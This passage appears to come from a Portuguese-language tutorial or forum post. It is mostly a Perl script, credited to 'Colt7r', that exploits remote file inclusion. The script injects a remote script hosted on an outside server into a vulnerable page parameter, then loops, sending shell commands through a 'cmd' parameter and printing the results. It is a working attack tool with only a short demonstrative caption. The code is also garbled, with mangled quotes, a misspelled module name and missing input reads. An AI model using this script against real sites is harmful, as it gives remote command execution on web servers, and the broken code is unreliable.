Melhorias estéticas podem ser feitas, como por exemplo o uso de .#!/usr/bin/perluse LWP::Simples; site:print "Host (Ex.: www.site.com): ";$site = ;if($site eq “”){goto site;}if($site =~ /http:\/\//){print ‘Nao coloque http:// !’.”\n”;goto site;}pagina:print “Pag. vulneravel (Ex.: Colt7r/vulneravel.php?page=): “;$page = ;if($site eq “”){goto pagina;}script:print “Script (Ex.: http://www.host-files.com/script.txt): “;$script = ;if($script eq “”){goto script;}if($script !~ /http:\/\//){goto script;}print “Variavel para executar comandos (script)\n”;print ‘Ex.: cmd = system($_GET[\'cmd\']): ‘;$argv_script = ;if(!$argv_script){$argv_script = “cmd”;}$argv_script = ‘&’.$argv_script.’=';comando:print “Comando: “;$comando = ;$pagina = $site.$page.$script.$argv_script.$comando;$resposta = get($pagina);print $resposta;goto comando;

Esse é um exploit genérico, que serve apenas para demonstrar como explorar

a vulnerabilidade. Durante o desenvolvimento de um exploit para um software

específico, é necessário o uso de expressões regulares e outros.

Méritos: Colt7r